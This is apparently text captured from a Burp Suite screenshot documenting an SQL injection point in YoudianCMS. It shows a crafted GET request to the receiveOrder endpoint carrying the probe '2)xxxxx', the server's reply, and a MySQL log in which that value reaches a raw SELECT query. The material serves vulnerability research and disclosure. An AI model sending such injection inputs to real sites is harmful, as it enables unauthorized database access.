 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client shiro check Fastjson scan
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://youdiancms.io:8888 ?
Request
Raw Params Headers Hex
GET /index.php/Member/Mobile/receiveOrder/id/2)xxxxx HTTP/1.1
Host: youdiancms.io:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: CKFinder_Path=Files%3A%2F%3A1;
PHPSESSID=90ea3ccb6924f99f3dcee7d860353a15; youdianAdminLangSet=cn;
youdianMenuTopID=2; youdianinfo_historycn=202-200-49; youdianMemberLangSet=cn
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 05 Dec 2020 01:02:20 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 108
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["OrderID"]=>
int(2)
}
{"status":1,"info":"\u786e\u8ba4\u6536\u8d27\u6210\u529f","data":null}
tail -f 2020_12_05_log.txt ⌥⌘1
python (Python) — k2 ⌘1 tail (tail) — k2 ⌘2 +
aster
/Applications/MAMP/Library/bin/mysqld, Version: 5.5.42 (Source distribution). started with:
Tcp port: 8889 Unix socket: /Applications/MAMP/tmp/mysql/mysql.sock
Time Id Command Argument
201205 9:02:13 4587 Query show variables like '%general_log%'
4587 Query show variables like 'log_output'
4587 Query show variables like 'general_log_file'
201205 9:02:20 4588 Connect root@localhost on youdiancms
4588 Query SET NAMES 'utf8'
4588 Query SET sql_mode=''
4588 Query INSERT INTO `youdian_order_log` (`OrderID`,`OrderLogType`,`Operator`,`OrderLogTime`) VALUES (2,6,'admin','2020-12-05 09:02:20')
4588 Query UPDATE `youdian_order` SET `OrderStatus`=6 WHERE ( `OrderID` = 2 ) AND ( `MemberID` = '1' ) AND ( `PayStatus` = 1 ) AND ( `Ship
pingStatus` = 1 )
4588 Query SELECT `MemberID`,`OrderPoint` FROM `youdian_order` WHERE ( `OrderID` = 2 ) LIMIT 1
4588 Query SELECT `MemberID`,`OrderNumber` FROM `youdian_order` WHERE OrderID=2)xxxxx LIMIT 1
4588 Quit